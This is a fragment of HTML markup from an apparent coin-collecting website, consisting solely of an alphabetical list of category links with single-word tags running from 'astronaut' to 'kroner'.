	<li class="cat-item cat-item-2144"><a href="https://oldcoincash.com/category/astronaut/" >astronaut</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://oldcoincash.com/category/athena/" >athena</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://oldcoincash.com/category/athenas/" >athena&#039;s</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://oldcoincash.com/category/athenian/" >athenian</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://oldcoincash.com/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://oldcoincash.com/category/atocha/" >atocha</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://oldcoincash.com/category/au53/" >au53</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://oldcoincash.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://oldcoincash.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://oldcoincash.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://oldcoincash.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://oldcoincash.com/category/azathoth/" >azathoth</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://oldcoincash.com/category/aztec/" >aztec</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://oldcoincash.com/category/baba/" >baba</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://oldcoincash.com/category/bacchanalia/" >bacchanalia</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://oldcoincash.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://oldcoincash.com/category/bags/" >bags</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://oldcoincash.com/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://oldcoincash.com/category/barbados/" >barbados</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://oldcoincash.com/category/barber/" >barber</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://oldcoincash.com/category/barcelona/" >barcelona</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://oldcoincash.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://oldcoincash.com/category/batmobile/" >batmobile</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://oldcoincash.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://oldcoincash.com/category/beelzebub/" >beelzebub</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://oldcoincash.com/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://oldcoincash.com/category/berber/" >berber</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://oldcoincash.com/category/berenice/" >berenice</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://oldcoincash.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://oldcoincash.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://oldcoincash.com/category/biblical/" >biblical</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://oldcoincash.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://oldcoincash.com/category/biker/" >biker</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://oldcoincash.com/category/binary/" >binary</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://oldcoincash.com/category/binding/" >binding</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://oldcoincash.com/category/biot/" >biot</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://oldcoincash.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://oldcoincash.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://oldcoincash.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://oldcoincash.com/category/blackrock/" >blackrock</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://oldcoincash.com/category/blockchain/" >blockchain</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://oldcoincash.com/category/bolivia/" >bolivia</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://oldcoincash.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://oldcoincash.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://oldcoincash.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://oldcoincash.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://oldcoincash.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://oldcoincash.com/category/brontosaurus/" >brontosaurus</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://oldcoincash.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://oldcoincash.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://oldcoincash.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://oldcoincash.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://oldcoincash.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://oldcoincash.com/category/bulmint/" >bulmint</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://oldcoincash.com/category/bumblebee/" >bumblebee</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://oldcoincash.com/category/burundi/" >burundi</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://oldcoincash.com/category/bushido/" >bushido</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://oldcoincash.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://oldcoincash.com/category/c1840s/" >c1840s</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://oldcoincash.com/category/caesar/" >caesar</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://oldcoincash.com/category/calculate/" >calculate</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://oldcoincash.com/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://oldcoincash.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://oldcoincash.com/category/calliope/" >calliope</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://oldcoincash.com/category/calypso/" >calypso</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://oldcoincash.com/category/cameroon/" >cameroon</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://oldcoincash.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://oldcoincash.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://oldcoincash.com/category/carbine/" >carbine</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://oldcoincash.com/category/carpathian/" >carpathian</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://oldcoincash.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://oldcoincash.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://oldcoincash.com/category/centaur/" >centaur</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://oldcoincash.com/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://oldcoincash.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://oldcoincash.com/category/cernunnos/" >cernunnos</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://oldcoincash.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://oldcoincash.com/category/chariot/" >chariot</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://oldcoincash.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://oldcoincash.com/category/charon/" >charon</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://oldcoincash.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://oldcoincash.com/category/chile/" >chile</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://oldcoincash.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://oldcoincash.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://oldcoincash.com/category/chinggis/" >chinggis</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://oldcoincash.com/category/chopmarks/" >chopmarks</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://oldcoincash.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://oldcoincash.com/category/chunky/" >chunky</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://oldcoincash.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://oldcoincash.com/category/clade/" >clade</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://oldcoincash.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://oldcoincash.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://oldcoincash.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://oldcoincash.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://oldcoincash.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://oldcoincash.com/category/coinshop/" >coinshop</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://oldcoincash.com/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://oldcoincash.com/category/comanche/" >comanche</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://oldcoincash.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://oldcoincash.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://oldcoincash.com/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://oldcoincash.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://oldcoincash.com/category/congo/" >congo</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://oldcoincash.com/category/contrast/" >contrast</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://oldcoincash.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://oldcoincash.com/category/cool2coin/" >cool2coin</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://oldcoincash.com/category/copernicus/" >copernicus</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://oldcoincash.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://oldcoincash.com/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://oldcoincash.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://oldcoincash.com/category/creator/" >creator</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://oldcoincash.com/category/croatia/" >croatia</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://oldcoincash.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://oldcoincash.com/category/cronus/" >cronus</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://oldcoincash.com/category/cthulhu/" >cthulhu</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://oldcoincash.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://oldcoincash.com/category/customers/" >customers</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://oldcoincash.com/category/daedalus/" >daedalus</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://oldcoincash.com/category/darkness/" >darkness</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://oldcoincash.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://oldcoincash.com/category/dazhbog/" >dazhbog</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://oldcoincash.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://oldcoincash.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://oldcoincash.com/category/demeter/" >demeter</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://oldcoincash.com/category/destiny/" >destiny</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://oldcoincash.com/category/detail/" >detail</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://oldcoincash.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://oldcoincash.com/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://oldcoincash.com/category/dionysus/" >dionysus</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://oldcoincash.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://oldcoincash.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://oldcoincash.com/category/djibouti/" >djibouti</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://oldcoincash.com/category/dorado/" >dorado</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://oldcoincash.com/category/dorian/" >dorian</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://oldcoincash.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://oldcoincash.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://oldcoincash.com/category/dragonology/" >dragonology</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://oldcoincash.com/category/drowner/" >drowner</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://oldcoincash.com/category/drug/" >drug</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://oldcoincash.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://oldcoincash.com/category/duowentian/" >duowentian</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://oldcoincash.com/category/durango/" >durango</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://oldcoincash.com/category/durbin/" >durbin</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://oldcoincash.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://oldcoincash.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://oldcoincash.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://oldcoincash.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://oldcoincash.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://oldcoincash.com/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://oldcoincash.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://oldcoincash.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://oldcoincash.com/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://oldcoincash.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://oldcoincash.com/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://oldcoincash.com/category/eoff/" >eoff</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://oldcoincash.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://oldcoincash.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://oldcoincash.com/category/eros/" >eros</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://oldcoincash.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://oldcoincash.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://oldcoincash.com/category/ethnic/" >ethnic</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://oldcoincash.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://oldcoincash.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://oldcoincash.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://oldcoincash.com/category/extracting/" >extracting</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://oldcoincash.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://oldcoincash.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://oldcoincash.com/category/fairbanks/" >fairbanks</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://oldcoincash.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://oldcoincash.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://oldcoincash.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://oldcoincash.com/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://oldcoincash.com/category/fiddle/" >fiddle</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://oldcoincash.com/category/fiery/" >fiery</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://oldcoincash.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://oldcoincash.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://oldcoincash.com/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://oldcoincash.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://oldcoincash.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://oldcoincash.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://oldcoincash.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://oldcoincash.com/category/fisherman/" >fisherman</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://oldcoincash.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://oldcoincash.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://oldcoincash.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://oldcoincash.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://oldcoincash.com/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://oldcoincash.com/category/fortuna/" >fortuna</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://oldcoincash.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://oldcoincash.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://oldcoincash.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://oldcoincash.com/category/francs/" >francs</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://oldcoincash.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://oldcoincash.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://oldcoincash.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://oldcoincash.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://oldcoincash.com/category/freydis/" >freydis</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://oldcoincash.com/category/frida/" >frida</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://oldcoincash.com/category/gabon/" >gabon</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://oldcoincash.com/category/gabonaise/" >gabonaise</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://oldcoincash.com/category/games/" >games</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://oldcoincash.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://oldcoincash.com/category/geisha/" >geisha</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://oldcoincash.com/category/genghis/" >genghis</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://oldcoincash.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://oldcoincash.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://oldcoincash.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://oldcoincash.com/category/germania/" >germania</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://oldcoincash.com/category/geronimo/" >geronimo</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://oldcoincash.com/category/ghana/" >ghana</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://oldcoincash.com/category/glaoiators/" >glaoiators</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://oldcoincash.com/category/gods/" >gods</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://oldcoincash.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://oldcoincash.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://oldcoincash.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://oldcoincash.com/category/goonies/" >goonies</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://oldcoincash.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://oldcoincash.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://oldcoincash.com/category/gorilla/" >gorilla</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://oldcoincash.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://oldcoincash.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://oldcoincash.com/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://oldcoincash.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://oldcoincash.com/category/grim/" >grim</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://oldcoincash.com/category/guan/" >guan</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://oldcoincash.com/category/guardian/" >guardian</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://oldcoincash.com/category/guatemala/" >guatemala</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://oldcoincash.com/category/haka/" >haka</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://oldcoincash.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://oldcoincash.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://oldcoincash.com/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://oldcoincash.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://oldcoincash.com/category/harald/" >harald</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://oldcoincash.com/category/harlan/" >harlan</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://oldcoincash.com/category/helena/" >helena</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://oldcoincash.com/category/helios/" >helios</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://oldcoincash.com/category/hera/" >hera</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://oldcoincash.com/category/heracles/" >heracles</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://oldcoincash.com/category/hersheys/" >hershey&#039;s</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://oldcoincash.com/category/hestia/" >hestia</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://oldcoincash.com/category/hobo/" >hobo</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://oldcoincash.com/category/holed/" >holed</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://oldcoincash.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://oldcoincash.com/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://oldcoincash.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://oldcoincash.com/category/hotchkiss/" >hotchkiss</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://oldcoincash.com/category/hourglass/" >hourglass</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://oldcoincash.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://oldcoincash.com/category/hundreds/" >hundreds</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://oldcoincash.com/category/hyde/" >hyde</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://oldcoincash.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://oldcoincash.com/category/illegal/" >illegal</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://oldcoincash.com/category/immortal/" >immortal</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://oldcoincash.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://oldcoincash.com/category/industry/" >industry</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://oldcoincash.com/category/inflation/" >inflation</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://oldcoincash.com/category/intaglio/" >intaglio</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://oldcoincash.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://oldcoincash.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://oldcoincash.com/category/inverted/" >inverted</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://oldcoincash.com/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://oldcoincash.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://oldcoincash.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://oldcoincash.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://oldcoincash.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://oldcoincash.com/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://oldcoincash.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://oldcoincash.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://oldcoincash.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://oldcoincash.com/category/jingle/" >jingle</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://oldcoincash.com/category/jinn/" >jinn</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://oldcoincash.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://oldcoincash.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://oldcoincash.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://oldcoincash.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://oldcoincash.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://oldcoincash.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://oldcoincash.com/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://oldcoincash.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://oldcoincash.com/category/kalachakra/" >kalachakra</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://oldcoincash.com/category/kama/" >kama</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://oldcoincash.com/category/kangaroo/" >kangaroo</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://oldcoincash.com/category/katana/" >katana</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://oldcoincash.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://oldcoincash.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://oldcoincash.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://oldcoincash.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://oldcoincash.com/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://oldcoincash.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://oldcoincash.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://oldcoincash.com/category/knights/" >knights</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://oldcoincash.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://oldcoincash.com/category/komsco/" >komsco</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://oldcoincash.com/category/kookaburra/" >kookaburra</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://oldcoincash.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://oldcoincash.com/category/kraken/" >kraken</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://oldcoincash.com/category/krone/" >krone</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://oldcoincash.com/category/kroner/" >kroner</a>
</li>
